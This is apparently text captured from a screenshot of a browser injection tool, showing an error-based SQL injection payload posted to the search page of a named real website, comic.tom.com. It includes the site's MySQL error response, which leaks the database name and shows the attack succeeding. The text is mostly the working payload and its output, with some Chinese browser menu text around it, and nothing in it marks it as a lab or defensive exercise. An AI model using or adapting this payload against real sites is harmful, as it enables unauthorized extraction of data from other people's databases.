 Load URL
http://comic.tom.com/search.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
stype=tname` and  (select 1 from(select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)/*&keyword=%BB%F0%D3%B0
comic.tom.com/search.php
百度 <Ctrl+K>
访问最多
火狐官方站点
新手上路
常用网址
Query Error: SELECT count(`tid`) as total FROM `topic` WHERE `tname` and (select 1 from(select
count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)/*` like '%火影%' AND `recycle`='0000-00-00
00:00:00'
The URL Is:
http://comic.tom.com/search.php
MySQL Server Error:
Duplicate entry 'lianhuanhua1' for key 1 ( 1062 )